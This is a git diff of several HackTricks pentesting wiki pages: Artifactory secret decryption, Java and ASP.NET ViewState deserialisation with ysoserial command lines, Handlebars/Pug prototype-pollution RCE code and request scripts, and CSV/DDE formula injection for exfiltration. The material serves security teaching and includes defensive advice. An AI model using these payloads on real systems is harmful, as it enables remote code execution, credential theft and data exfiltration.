-* `AES128` obviously is the algorithm used
-* `vJMeK...KRE` is the base58 encoding of `IV_SIZE|IV|secret|CRC`
-
-More secrets can be found (tokens, configuration backups …) by using the following regexp:
-
-```
-grep -r 'AM\..*\.AES128\.' /var/opt/jfrog/artifactory/
-```
-
-The key is stored in `/var/opt/jfrog/artifactory/etc/security/artifactory.key` and looks like:
-
-```
-JS.25rLQ.AES128.7fcJFd3Y2ib3wi4EHnhbvZuxu
-```
-
-Where:
-
-* `JS` denotes a key
-* `25rLQ` is a unique key identifier that keeps track of which key can decrypt which secrets
-* `AES128` obviously is the algorithm used
-* `7fcJFd3Y2ib3wi4EHnhbvZuxu` is the base58 encoding of the key and 2 bytes of CRC
-
-This tool I wrote can be used offline to decrypt Artifactory secrets: [ArtifactoryDecryptor](https://github.com/gquere/ArtifactoryDecryptor).
-
-# Defending Artifactory
-
-If you’re the blue team or an Artifactory admin, by now you should have a pretty good idea of what to do:
-
-* keep Artifactory up to date, especially when criticial updates are issued
-* implement a sound password policy (no default passwords, mandatory strong passwords, lockouts), preferably deferred to an external LDAP for better supervision
-* restrict accesses (respect the principle of least privilege), especially for the anonymous user
-
+**Check this post:** [**https://www.errno.fr/artifactory/Attacking\_Artifactory**](https://www.errno.fr/artifactory/Attacking\_Artifactory)
diff --git a/network-services-pentesting/pentesting-web/electron-desktop-apps/electron-contextisolation-rce-via-ipc.md b/network-services-pentesting/pentesting-web/electron-desktop-apps/electron-contextisolation-rce-via-ipc.md
index 6ba9a29db..de226c53a 100644
--- a/network-services-pentesting/pentesting-web/electron-desktop-apps/electron-contextisolation-rce-via-ipc.md
+++ b/network-services-pentesting/pentesting-web/electron-desktop-apps/electron-contextisolation-rce-via-ipc.md
@@ -17,7 +17,7 @@ Other ways to support HackTricks:
If the preload script exposes an IPC endpoint from the main.js file, the renderer process will be able to access it and if vulnerable, a RCE might be possible.
-**All these examples were taken from here** [**https://www.youtube.com/watch?v=xILfQGkLXQo**](https://www.youtube.com/watch?v=xILfQGkLXQo)
+**All these examples were taken from here** [**https://www.youtube.com/watch?v=xILfQGkLXQo**](https://www.youtube.com/watch?v=xILfQGkLXQo). Check the video for further information.
# Example 1
diff --git a/pentesting-web/deserialization/basic-java-deserialization-objectinputstream-readobject.md b/pentesting-web/deserialization/basic-java-deserialization-objectinputstream-readobject.md
index 5d0ca5c0f..095f055bb 100644
--- a/pentesting-web/deserialization/basic-java-deserialization-objectinputstream-readobject.md
+++ b/pentesting-web/deserialization/basic-java-deserialization-objectinputstream-readobject.md
@@ -15,7 +15,7 @@ Other ways to support HackTricks:
-In this POST it's going to be explained an example using java.io.Serializable.
+In this POST it's going to be explained an example using `java.io.Serializable`.
# Serializable
@@ -24,6 +24,8 @@ The Java `Serializable` interface (`java.io.Serializable` is a marker interface
Lets see an example with a **class Person** which is **serializable**. This class **overwrites the readObject** function, so when **any object** of this **class** is **deserialized** this **function** is going to be **executed**.\
In the example, the **readObject function** of the class Person calls the function `eat()` of his pet and the function `eat()` of a Dog (for some reason) calls a **calc.exe**. **We are going to see how to serialize and deserialize a Person object to execute this calculator:**
+**The following example is from [https://medium.com/@knownsec404team/java-deserialization-tool-gadgetinspector-first-glimpse-74e99e493649](https://medium.com/@knownsec404team/java-deserialization-tool-gadgetinspector-first-glimpse-74e99e493649)**
+
```java
import java.io.Serializable;
import java.io.*;
@@ -95,8 +97,6 @@ public class TestDeserialization {
}
```
-This example was taken from [https://medium.com/@knownsec404team/java-deserialization-tool-gadgetinspector-first-glimpse-74e99e493649](https://medium.com/@knownsec404team/java-deserialization-tool-gadgetinspector-first-glimpse-74e99e493649)
-
## Conclusion
As you can see in this very basic example, the "vulnerability" here appears because the **readObject** function is **calling other vulnerable functions**.
diff --git a/pentesting-web/deserialization/exploiting-__viewstate-knowing-the-secret.md b/pentesting-web/deserialization/exploiting-__viewstate-knowing-the-secret.md
index a947b6aa2..e65f7ee86 100644
--- a/pentesting-web/deserialization/exploiting-__viewstate-knowing-the-secret.md
+++ b/pentesting-web/deserialization/exploiting-__viewstate-knowing-the-secret.md
@@ -14,256 +14,7 @@ Other ways to support HackTricks:
-
-**The content of this post was extracted from** [**https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/**](https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/)
-
-# Introduction
-
-ASP.NET web applications use ViewState in order to maintain a page state and persist data in a web form.
-
-It is normally possible to **run code on a web server where a valid ViewState can be forged**. This can be done when the **MAC validation** feature has been **disabled** or by knowing the:
-
-* **Validation key and its algorithm** **prior** to .NET Framework version **4.5**
-* **Validation key, validation algorithm, decryption key, and decryption algorithm** in .NET Framework version 4.5 or above
-
-In order to prevent manipulation attacks, .NET Framework can **sign and encrypt** the ViewState that has been serialised using the `LosFormatter` class. It then verifies the signature using the message authentication code (MAC) validation mechanism. The `ObjectStateFormatter` class performs the signing, encryption, and verification tasks. The **keys required to perform the signing and/or encryption** mechanism can be stored in the `machineKey` section of the **`web.config`** (application level) or **`machine.config`** (machine level) files. This is normally the case when multiple web servers are used to serve the same application often behind a load balancer in a Web Farm or cluster. The following shows the `machineKey` section’s format in a configuration file of an ASP.NET application that uses .NET Framework version 2.0 or above:
-
-```markup
-
-
-```
-
-It should be noted that when a `machineKey` section has not been defined within the configuration files or when the `validationKey` and `decryptionKey` attributes have been set to `AutoGenerate`, the **application generates the required values dynamically** based on a cryptographically random secret. The algorithms can also be selected automatically. Currently in the latest version of .NET Framework, the default validation algorithm is `HMACSHA256` and the default decryption algorithm is `AES`. See [\[13\]](https://docs.microsoft.com/en-us/dotnet/api/system.web.configuration.machinekeysection) for more details.
-
-# RCE with disabled ViewState MAC Validation
-
-In the past, it was possible to **disable the MAC validation** simply by setting the `enableViewStateMac` property to `False`. Microsoft released a patch in September 2014 [\[3\]](https://devblogs.microsoft.com/aspnet/farewell-enableviewstatemac/) to enforce the MAC validation by ignoring this property in all versions of .NET Framework. Although some of us might believe that “_the ViewState MAC can no longer be disabled_” [\[4\]](https://www.owasp.org/index.php/Anti\_CSRF\_Tokens\_ASP.NET), it is s**till possible to disable the MAC validation feature by setting** the `AspNetEnforceViewStateMac` registry key to zero in:
-
-```
-HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\.NETFramework\v{VersionHere}
-```
-
-Alternatively, adding the following **dangerous setting** to the application level `web.config` file can disable the MAC validation as well:
-
-```markup
-
-…
-
-
-
-
-```
-
-{% hint style="danger" %}
-When ViewState MAC validation has been **disabled**, the [YSoSerial.Net](https://github.com/pwntester/ysoserial.net) project can be used to generate `LosFormatter` payloads as the ViewState in order to run arbitrary code on the server.
-{% endhint %}
-
-**Prior** to the .NET Framework version **4.5**, the `__VIEWSTATE` parameter could be **encrypted whilst the MAC validation feature was disabled**. It should be noted that **most** **scanners** **do not attempt** to send an unencrypted ViewState parameter to identify this vulnerability. As a result, **manual** **testing** is required to check whether the MAC validation is disabled when the `__VIEWSTATE` parameter has been encrypted. This can be checked by sending a short random base64 string in the `__VIEWSTATE` parameter. The following URL shows an example:
-
-```
-https://victim.com/path/page.aspx?__VIEWSTATE=AAAA
-```
-
-If the target page **responds with an error, the MAC validation feature has been disabled** otherwise it would have suppressed the MAC validation error message.\
-However, in scenarios where you cannot see the error message this trick won't work.
-
-Automated scanners should use a **payload that causes a short delay** on the server-side. This can be achieved by executing the following ASP.NET code as an example to create a 10-second delay:
-
-```
-System.Threading.Thread.Sleep(10000);
-```
-
-```bash
-string xaml_payload = @"
-
-
- 10000
-
-
-";
-```
-
-# RCE with enabled ViewState MAC Validation
-
-In older versions (**prior to 4.5**), .NET Framework uses the **`TemplateSourceDirectory`** property [\[15\]](https://docs.microsoft.com/en-us/dotnet/api/system.web.ui.control.templatesourcedirectory) when **signing** a serialised object. **Since** version **4.5** however, it uses the **`Purpose`** strings in order to create the hash. Both of these mechanisms **require the target path from the root of the application directory** and the **page name**. These parameters can be **extracted from the URL**.
-
-Applications that use an **older framework** and enforce ViewState encryption can **still accept a signed ViewState without encryption**. This means that **knowing the validation key and its algorithm is enough** to exploit a website. It seems ViewState is encrypted by default **since version 4.5** even when the `viewStateEncryptionMode` property has been set to `Never`. This means that in the latest .NET Framework versions the **decryption key and its algorithm are also required** in order to create a payload.
-
-The ASP.NET ViewState contains a property called `ViewStateUserKey` [\[16\]](https://docs.microsoft.com/en-us/previous-versions/dotnet/articles/ms972969\(v=msdn.10\)) that can be used to mitigate risks of cross-site request forgery (CSRF) attacks [\[4\]](https://www.owasp.org/index.php/Anti\_CSRF\_Tokens\_ASP.NET). Value of the **`ViewStateUserKey`** property (when it is not `null`**) is also used during the ViewState signing** process. Although not knowing the value of this parameter can stop our attack, **its value can often be found in the cookies or in a hidden input** parameter ([\[17\]](https://software-security.sans.org/developer-how-to/developer-guide-csrf) shows an implemented example).
-
-## ViewState YSoSerial.Net plugins
-
-In YSoSerial.Net master and YSoSerial.Netv2 you can find a plugin ([**this**](https://github.com/pwntester/ysoserial.net/blob/master/ysoserial/Plugins/ViewStatePlugin.cs) and [**this**](https://github.com/pwntester/ysoserial.net/blob/v2/ysoserial/Plugins/ViewStatePlugin.cs)) to exploit this technique when all the information is known.
-
-### **For .NET Framework >= 4.5:**
-
-```bash
-.\ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "echo 123 > c:\windows\temp\test.txt" --path="/somepath/testaspx/test.aspx" --apppath="/testaspx/" --decryptionalg="AES" --decryptionkey="34C69D15ADD80DA4788E6E3D02694230CF8E9ADFDA2708EF43CAEF4C5BC73887" --validationalg="HMACSHA256" --validationkey="70DBADBFF4B7A13BE67DD0B11B177936F8F3C98BCE2E0A4F222F7A769804D451ACDB196572FFF76106F33DCEA1571D061336E68B12CF0AF62D56829D2A48F1B0"
-```
-
-### **For .NET Framework <= 4.0 (legacy):**
-
-_The decryptionKey and its algorithm are not required here:_
-
-```bash
-.\ysoserial.exe -p ViewState -g TypeConfuseDelegate -c "echo 123 > c:\windows\temp\test.txt" --apppath="/testaspx/" --islegacy --validationalg="SHA1" --validationkey="70DBADBFF4B7A13BE67DD0B11B177936F8F3C98BCE2E0A4F222F7A769804D451ACDB196572FFF76106F33DCEA1571D061336E68B12CF0AF62D56829D2A48F1B0" --isdebug
-```
-
-_Apart from using different gadgets, it is possible to use the `__VIEWSTATEGENERATOR` parameter **instead of providing the paths**:_
-
-```bash
-.\ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "echo 123 > c:\windows\temp\test.txt" --generator=93D20A1B --validationalg="SHA1" --validationkey="70DBADBFF4B7A13BE67DD0B11B177936F8F3C98BCE2E0A4F222F7A769804D451ACDB196572FFF76106F33DCEA1571D061336E68B12CF0AF62D56829D2A48F1B0"
-```
-
-_It uses the ActivitySurrogateSelector gadget by default that requires compiling the ExploitClass.cs class in YSoSerial.Net project. The ViewState payload can also be **encrypted** **to avoid WAFs when the decryptionKey value is known**:_
-
-```bash
-.\ysoserial.exe -p ViewState -c "foo to use ActivitySurrogateSelector" --path="/somepath/testaspx/test.aspx" --apppath="/testaspx/" --islegacy --decryptionalg="AES" --decryptionkey="34C69D15ADD80DA4788E6E3D02694230CF8E9ADFDA2708EF43CAEF4C5BC73887" --isencrypted --validationalg="SHA1" --validationkey="70DBADBFF4B7A13BE67DD0B11B177936F8F3C98BCE2E0A4F222F7A769804D451ACDB196572FFF76106F33DCEA1571D061336E68B12CF0AF62D56829D2A48F1B0"
-```
-
-{% hint style="info" %}
-**Note:** Due to the nature of used gadgets in YSoSerial.Net, the target ASP.NET page always responds with an error even when an exploit has been executed successfully on the server-side.
-{% endhint %}
-
-### Application path
-
-it is important to find the root of the application path in order to create a valid ViewState unless:
-
-* The application uses .NET Framework version 4.0 or below; and
-* The `__VIEWSTATEGENERATOR` parameter is known.
-
-The following screenshot shows the path tree in IIS:
-
-
-
-You can check [\[20\]](https://docs.microsoft.com/en-us/iis/get-started/planning-your-iis-architecture/understanding-sites-applications-and-virtual-directories-on-iis) if you are not familiar with virtual directory and application terms in IIS.
-
-In order to generate a ViewState for the above URL, the `--path` and `--apppath` arguments should be as follows:
-
-```
---path=/dir1/vDir1/dir2/app1/dir3/app2/vDir2/dir4
---apppath=/app2/
-```
-
-If we did not know that “app2” was an application name, we could use **trial and error to test all the directory names** in the URL one by one until finding a ViewState that can execute code on the server (perhaps by getting a DNS request or causing a delay).
-
-### Generator
-
-In this case, the `--generator` argument can be used. The `--isdebug` argument can be used to check whether the plugin also calculates the same `__VIEWSTATEGENERATOR` parameter when the `--path` and `--apppath` arguments have been provided.
-
-## Exploiting Older Versions
-
-No gadget was identified to exploit .NET Framework v1.1 at the time of writing this blog post.
-
-In order to exploit applications that use .NET Framework v4.0 or below, the YSoSerial.Net v2.0 branch [\[21\]](https://github.com/nccgroup/VulnerableDotNetHTTPRemoting/tree/master/ysoserial.net-v2) can be used (this was originally developed as part of another research [\[22\]](https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/march/finding-and-exploiting-.net-remoting-over-http-using-deserialisation/)). However, this project only supports a limited number of gadgets, and also requires the target box to have .NET Framework 3.5 or above installed.
-
-## **Other tools**
-
-It seems Immunity Canvas supports creating the ViewState parameter when the validation and encryption keys are known [\[29\]](https://vimeopro.com/user18478112/canvas/video/260982761). The following tools were also released coincidentally at the same time as I was about to publish my work which was quite surprising:
-
-* [https://github.com/0xACB/viewgen](https://github.com/0xACB/viewgen) (written in Python)
-* [https://github.com/Illuminopi/RCEvil.NET](https://github.com/Illuminopi/RCEvil.NET) (written in .NET)
-
-I think these tools currently **do not differentiate between different versions of .NET** Framework and target the legacy cryptography. Additionally, they **do not use the `ViewStateUserKey`** parameter that might be in use to stop CSRF attacks.
-
-# Additional Tips
-
-## **Using GET requests**
-
-It is also possible to send the `__VIEWSTATE` parameter in the URL via a GET request. The only limiting factor is the URL length that limits the type of gadgets that can be used here.
-
-## **Encryption in .NET Framework prior to version 4.5**
-
-As mentioned previously, the `__VIEWSTATE` parameter does not need to be encrypted when exploiting .NET Framework 4.0 and below (tested on v2.0 through v4.0) even when the `ViewStateEncryptionMode` property has been set to `Always`. ASP.NET decides whether or not the ViewState has been encrypted by finding the `__VIEWSTATEENCRYPTED` parameter in the request (it does not need to have any value). Therefore, it is possible to send an unencrypted ViewStated by removing the `__VIEWSTATEENCRYPTED` parameter from the request.
-
-This also means that changing the decryption key or its algorithm cannot stop the attacks when the validation key and its algorithm have been stolen.
-
-The `__VIEWSTATE` parameter can be encrypted in order to bypass any WAFs though.
-
-## **Bypassing anti-CSRF (anti-XSRF) mechanism**
-
-An ASP.NET page produces an error when an invalid `__VIEWSTATE` parameter is used. However, the page can still receive its inputs when `Request.Form` is used directly in the code for example by using `Request.Form["txtMyInput"]` rather than `txtMyInput.Text`. **The CSRF attack can be achieved by removing the `__VIEWSTATE` parameter from the request or by adding the `__PREVIOUSPAGE` parameter with an invalid value**. As the `__PREVIOUSPAGE` parameter is encrypted and base64 formatted by default, even providing a single character as its value should cause an error.
-
-This might result in bypassing the anti-CSRF protection mechanism that has been implemented by setting the `Page.ViewStateUserKey` parameter.
-
-## **Usage of the ViewStateGenerator parameter**
-
-When the `__VIEWSTATEGENERATOR` parameter is known, it can be used for the ASP.NET applications that use .NET Framework version 4.0 or below in order to sign a serialised object without knowing the application path.
-
-## **ViewState chunking to bypass WAFs**
-
-It is possible to break the `__VIEWSTATE` parameter into multiple parts when the **`MaxPageStateFieldLength`** property has been set to a **positive** **value**. Its **default** value is **negative** and it means that the **`__VIEWSTATE`** parameter **cannot be broken into multiple parts**.
-
-This might be useful to bypass some WAFs when ViewState chunking is allowed.
-
-## **Exploiting the EventValidation parameter**
-
-The `__EVENTVALIDATION` parameter and a few other parameters are also serialised similar to the `__VIEWSTATE` parameter and can be targeted similarly. Exploiting a deserialisation issue via `__EVENTVALIDATION` is more restricted and requires:
-
-* A POST request
-* An ASP.NET page that accepts input parameters
-* A valid input parameter name. For example, the `myinput` parameter in the POST request when we have the following code on the server-side:
-
-```markup
-
-```
-
-Value of the `__VIEWSTATE` parameter can be empty in the request when exploiting the `__EVENTVALIDATION` parameter but it needs to exist.
-
-The `Purpose` string that is used by .NET Framework 4.5 and above to create a valid signature is different based on the used parameter. The following table shows the defined `Purpose` strings in .NET Framework:
-
-| **Input Parameter** | **Purpose String** |
-| ------------------------------------------------------------ | -------------------------------------------------- |
-| “\_\_VIEWSTATE” | WebForms.HiddenFieldPageStatePersister.ClientState |
-| “\_\_EVENTVALIDATION” | WebForms.ClientScriptManager.EventValidation |
-| P2 in P1\|P2 in “\_\_dv” + ClientID + “\_\_hidden” | WebForms.DetailsView.KeyTable |
-| P4 in P1\|P2\|P3\|P4 in “\_\_CALLBACKPARAM” | WebForms.DetailsView.KeyTable |
-| P3 in P1\|P2\|P3\|P4 in “\_\_gv” + ClientID + “\_\_hidden” | WebForms.GridView.SortExpression |
-| P4 in P1\|P2\|P3\|P4 in “\_\_gv” + ClientID + “\_\_hidden” | WebForms.GridView.DataKeys |
-
-The table above shows all input parameters that could be targeted.
-
-## **Beware of the PreviousPage parameter**
-
-When the **`__PREVIOUSPAGE`** parameter exists in the request with **invalid** data, the **application** **does** **not** **deserialise** the **`__VIEWSTATE`** parameter. Providing the `__CALLBACKID` parameter prevents this behaviour.
-
-## **Errors reliability**
-
-As explained previously, we sometimes use errors to check whether a generated ViewState is valid. ASP.NET does not show the MAC validation error by default when an invalid `__VIEWSTATEGENERATOR` parameter is used. This behaviour changes when the `ViewStateUserKey` property is used, as ASP.NET will not suppress the MAC validation errors anymore.
-
-In addition to this, ASP.NET web applications can ignore the MAC validation errors with the following setting even when the `ViewStateUserKey` property is used:
-
-```markup
-
-
-
-```
-
-# Web.config as a backdoor
-
-If attackers can **change** the **`web.config`** within the root of an application, they can **easily run code** on the server. However, embedding a stealthy backdoor on the application might be a good choice for an attacker. This can be done by **disabling the MAC validation** and setting the `viewStateEncryptionMode` property to `Always`. This means that all ASP.NET pages that do not set the `ViewStateEncryptionMode` property to `Auto` or `Never` always use encrypted ViewState parameters. However, as the **ViewState do not use the MAC validation feature, they are now vulnerable to remote code execution via deserialising untrusted data**. The following shows an example:
-
-```markup
-
-…
-
-…
-
-
-
-
-
-
-```
-
-Another option for a stand-alone website would be to set the `machineKey` section with arbitrary keys and algorithms to stop other attackers!
-
-It should be noted that setting the `EnableViewState` property to `False` does not stop this attack as the ViewState will still be parsed by ASP.NET.
-
+**Check the amazing post from** [**https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/**](https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/)
diff --git a/pentesting-web/deserialization/nodejs-proto-prototype-pollution/README.md b/pentesting-web/deserialization/nodejs-proto-prototype-pollution/README.md
index 9d7e6fad3..354ea0181 100644
--- a/pentesting-web/deserialization/nodejs-proto-prototype-pollution/README.md
+++ b/pentesting-web/deserialization/nodejs-proto-prototype-pollution/README.md
@@ -292,141 +292,23 @@ This bug affects all versions of Lodash, already fixed in version 4.17.11.
{% embed url="https://infosecwriteups.com/javascript-prototype-pollution-practice-of-finding-and-exploitation-f97284333b2" %}
-## AST Prototype Pollution
+### AST Prototype Pollution in NodeJS
-In NodeJS, AST is used in JS really often, as template engines and typescript etc.\
-For the template engine, the structure is as shown above.
+NodeJS extensively utilizes Abstract Syntax Trees (AST) in JavaScript for functionalities like template engines and TypeScript. This section explores the vulnerabilities related to prototype pollution in template engines, specifically Handlebars and Pug.
-
+#### Handlebars Vulnerability Analysis
-### Handlebars
+Handlebars template engine can be exploited for prototype pollution. The vulnerability is primarily within the `appendContent` and `pushSource` functions in the `javascript-compiler.js` file, where `appendContent` concatenates `pendingContent` if it exists, and `pushSource` sets `pendingContent` to `undefined` after pushing the source.
-Info taken from [https://blog.p6.is/AST-Injection/](https://blog.p6.is/AST-Injection/)
+##### Exploitation Process
-You can insert any string into `Object.prototype.pendingContent` to determine the possibility of an attack.\
-This allows you to be sure that servers are using handlebars engine when a prototype pollution exists in a black-box environment.
+The exploitation involves manipulating the AST generated by Handlebars. The process is as follows:
-```javascript
-
+1. **Parser Manipulation**: The parser, through the `NumberLiteral` node, forces values to be numbers. However, this can be bypassed by prototype pollution, allowing the insertion of non-numeric strings.
+2. **Compiler Handling**: The compiler accepts either an AST Object or a template string. If `input.type` is `Program`, the input is considered pre-parsed, leading to potential exploitation.
+3. **Code Injection**: By manipulating `Object.prototype`, arbitrary code can be injected into the template function, leading to potential remote code execution.
-...
-appendContent: function appendContent(content) {
- if (this.pendingContent) {
- content = this.pendingContent + content;
- } else {
- this.pendingLocation = this.source.currentLocation;
- }
-
- this.pendingContent = content;
-},
-pushSource: function pushSource(source) {
- if (this.pendingContent) {
- this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent), this.pendingLocation));
- this.pendingContent = undefined;
- }
-
- if (source) {
- this.source.push(source);
- }
-}
-...
-```
-
-This is done by the `appendContent` function of `javascript-compiler.js`\
-`appendContent` is this.If `pendingContent` is present, append to the content and returns.
-
-`pushSource` makes the `pendingContent` to `undefined`, preventing the string from being inserted multiple times.
-
-**Exploit**
-
-
-
-Handlebars work as shown in the graph above.
-
-After lexer and parser generater AST, It passes to `compiler.js`\
-We can run the template function compiler generated with some arguments. and It returns the string like “Hello posix” (when msg is posix)
-
-```javascript
-
-
-case 36:
- this.$ = { type: 'NumberLiteral', value: Number($$[$0]), original: Number($$[$0]), loc: yy.locInfo(this._$) };
- break;
-```
-
-The parser in handlebars forces the value of a node whose type is NumberLiteral to always be a number through the Number constructor. However, you can insert a non-numeric string here using the prototype pollution.
-
-```javascript
-
-
-function parseWithoutProcessing(input, options) {
- // Just return if an already-compiled AST was passed in.
- if (input.type === 'Program') {
- return input;
- }
-
- _parser2['default'].yy = yy;
-
- // Altering the shared object here, but this is ok as parser is a sync operation
- yy.locInfo = function (locInfo) {
- return new yy.SourceLocation(options && options.srcName, locInfo);
- };
-
- var ast = _parser2['default'].parse(input);
-
- return ast;
-}
-
-function parse(input, options) {
- var ast = parseWithoutProcessing(input, options);
- var strip = new _whitespaceControl2['default'](options);
-
- return strip.accept(ast);
-}
-```
-
-First, look at the compile function, and it supports two ways of input, AST Object and template string.
-
-when input.type is a `Program`, although the input value is actually string.\
-Parser considers it’s already AST parsed by parser.js and send it to the compiler without any processing.
-
-```javascript
-
-
-...
-accept: function accept(node) {
- /* istanbul ignore next: Sanity code */
- if (!this[node.type]) {
- throw new _exception2['default']('Unknown type: ' + node.type, node);
- }
-
- this.sourceNode.unshift(node);
- var ret = this[node.type](node);
- this.sourceNode.shift();
- return ret;
-},
-Program: function Program(program) {
- console.log((new Error).stack)
- this.options.blockParams.unshift(program.blockParams);
-
- var body = program.body,
- bodyLength = body.length;
- for (var i = 0; i < bodyLength; i++) {
- this.accept(body[i]);
- }
-
- this.options.blockParams.shift();
-
- this.isSimple = bodyLength === 1;
- this.blockParams = program.blockParams ? program.blockParams.length : 0;
-
- return this;
-}
-```
-
-The compiler given the AST Object (actually a string) send it to the `accept` method.\
-and `accept` calls `this[node.type]` of Compiler.\
-Then take body attribute of AST and use it for constructing function.
+Example of Handlebars vulnerability exploitation:
```javascript
const Handlebars = require('handlebars');
@@ -445,44 +327,22 @@ Object.prototype.body = [{
}
}];
-
const source = `Hello {{ msg }}`;
const template = Handlebars.precompile(source);
console.log(eval('(' + template + ')')['main'].toString());
-
-/*
-function (container, depth0, helpers, partials, data) {
- var stack1, lookupProperty = container.lookupProperty || function (parent, propertyName) {
- if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {
- return parent[propertyName];
- }
- return undefined
- };
-
- return ((stack1 = (lookupProperty(helpers, "undefined") || (depth0 && lookupProperty(depth0, "undefined")) || container.hooks.helperMissing).call(depth0 != null ? depth0 : (container.nullContext || {}), console.log(process.mainModule.require('child_process').execSync('id').toString()), {
- "name": "undefined",
- "hash": {},
- "data": data,
- "loc": {
- "start": 0,
- "end": 0
- }
- })) != null ? stack1 : "");
-}
-*/
```
-As a result, an attack can be configured like this. If you have gone through parser, specify a string that cannot be assigned to the value of NumberLiteral. But Injected AST processed, we can insert any code into the function.
+The above code demonstrates how an attacker can inject arbitrary code into a Handlebars template.
-**Example**
+**External Reference**: [Issue related to prototype pollution in the 'flat' library](https://github.com/hughsk/flat/issues/105)
-[https://github.com/hughsk/flat/issues/105](https://github.com/hughsk/flat/issues/105)
+Example of prototype pollution in Python:
```python
import requests
-TARGET_URL = 'http://p6.is:3000'
+TARGET_URL = 'http://10.10.10.10:9090'
# make pollution
requests.post(TARGET_URL + '/vulnerable', json = {
@@ -505,14 +365,16 @@ requests.post(TARGET_URL + '/vulnerable', json = {
requests.get(TARGET_URL)
```
-### Pug
+#### Pug Vulnerability
-More info in [https://blog.p6.is/AST-Injection/#Pug](https://blog.p6.is/AST-Injection/#Pug)
+Similar to Handlebars, Pug can also be exploited through prototype pollution. More information can be found at [AST Injection in Pug](https://blog.p6.is/AST-Injection/#Pug).
+
+Example of prototype pollution in Pug:
```python
import requests
-TARGET_URL = 'http://p6.is:3000'
+TARGET_URL = 'http://10.10.10.10:9090'
# make pollution
requests.post(TARGET_URL + '/vulnerable', json = {
@@ -526,20 +388,25 @@ requests.post(TARGET_URL + '/vulnerable', json = {
requests.get(TARGET_URL)
```
-## What can I do to prevent?
+### Preventive Measures
-* Freeze properties with Object.freeze (Object.prototype)
-* Perform validation on the JSON inputs in accordance with the application’s schema
-* Avoid using recursive merge functions in an unsafe manner
-* Use objects without prototype properties, such as `Object.create(null)`, to avoid affecting the prototype chain
-* Use `Map`instead of `Object`
-* Regularly update new patches for libraries
+To mitigate the risk of prototype pollution, consider the following strategies:
-## Reference
+1. **Object Immutability**: Utilize `Object.freeze` to make `Object.prototype` immutable.
+2. **Input Validation**: Strictly validate JSON inputs based on the application's schema.
+3. **Safe Merge Functions**: Avoid unsafe use of recursive merge functions.
+4. **Prototype-less Objects**: Use `Object.create(null)` to create objects without prototype properties.
+5. **Use of Map**: Opt for `Map` instead of `Object` for key-value pairs.
+6. **Library Updates**: Regularly update libraries to incorporate security patches.
+
+
+
+## References
* [https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/](https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/)
* [https://dev.to/caffiendkitten/prototype-inheritance-pollution-2o5l](https://dev.to/caffiendkitten/prototype-inheritance-pollution-2o5l)
* [https://itnext.io/prototype-pollution-attack-on-nodejs-applications-94a8582373e7](https://itnext.io/prototype-pollution-attack-on-nodejs-applications-94a8582373e7)
+* [https://blog.p6.is/AST-Injection/](https://blog.p6.is/AST-Injection/)
diff --git a/pentesting-web/formula-csv-doc-latex-ghostscript-injection.md b/pentesting-web/formula-csv-doc-latex-ghostscript-injection.md
index d4513a6a4..dd670e237 100644
--- a/pentesting-web/formula-csv-doc-latex-ghostscript-injection.md
+++ b/pentesting-web/formula-csv-doc-latex-ghostscript-injection.md
@@ -47,24 +47,26 @@ DDE ("cmd";"/C calc";"!A0")A0
**The following example is very useful to exfiltrate content from the final excel sheet and to perform requests to arbitrary locations. But it requires the use to click on the link (and accept the warning prompts).**
-Example taken from [https://payatu.com/csv-injection-basic-to-exploit](https://payatu.com/csv-injection-basic-to-exploit)
+The following example was taken from [https://payatu.com/csv-injection-basic-to-exploit](https://payatu.com/csv-injection-basic-to-exploit)
-Let us assume an attack scenario of Student Record Management system of a school. The application allows teacher to enter details of students in the school. The attacker get access to the application and want that all the teacher using the application to get compromised. So the attacker tries to perform CSV injection attack through the web application.\
-The attacker need to steal other student’s details. So the attacker uses the Hyperlink formula ad enter it while entering student details.
+Imagine a security breach in a Student Record Management system is exploited through a CSV injection attack. The attacker's primary intention is to compromise the system used by teachers to manage student details. The method involves the attacker injecting a malicious payload into the application, specifically by entering harmful formulas into fields meant for student details. The attack unfolds as follows:
-
+1. **Injection of Malicious Payload:**
+ - The attacker submits a student detail form but includes a formula commonly used in spreadsheets (e.g., `=HYPERLINK("","Click here")`).
+ - This formula is designed to create a hyperlink, but it points to a malicious server controlled by the attacker.
-When the teacher export the CSV and click on the hyperlink then the sensitive data is sent to the attacker’s server.
+2. **Exporting Compromised Data:**
+ - Teachers, unaware of the compromise, use the application's functionality to export the data into a CSV file.
+ - The CSV file, when opened, still contains the malicious payload. This payload appears as a clickable hyperlink in the spreadsheet.
-
+3. **Triggering the Attack:**
+ - A teacher clicks on the hyperlink, believing it to be a legitimate part of the student's details.
+ - Upon clicking, sensitive data (potentially including details from the spreadsheet or the teacher's computer) is transmitted to the attacker's server.
-CSV file exported contains malicious payload in it.
+4. **Logging the Data:**
+ - The attacker's server receives and logs the sensitive data sent from the teacher's computer.
+ - The attacker can then use this data for various malicious purposes, further compromising the privacy and security of the students and the institution.
-
-
-The details of student in logged in the attackers web server.
-
-
### RCE
diff --git a/pentesting-web/hacking-jwt-json-web-tokens.md b/pentesting-web/hacking-jwt-json-web-tokens.md
index 458e88ff5..12a85209d 100644
--- a/pentesting-web/hacking-jwt-json-web-tokens.md
+++ b/pentesting-web/hacking-jwt-json-web-tokens.md
@@ -20,7 +20,7 @@ Other ways to support HackTricks:
{% embed url="https://go.intigriti.com/hacktricks" %}
-**Part of this post was taken from:** [**https://github.com/ticarpi/jwt\_tool/wiki/Attack-Methodology**](https://github.com/ticarpi/jwt\_tool/wiki/Attack-Methodology)\
+**Part of this post is based in the awesome post:** [**https://github.com/ticarpi/jwt\_tool/wiki/Attack-Methodology**](https://github.com/ticarpi/jwt\_tool/wiki/Attack-Methodology)\
**Author of the great tool to pentest JWTs** [**https://github.com/ticarpi/jwt\_tool**](https://github.com/ticarpi/jwt\_tool)
### **Quick Wins**
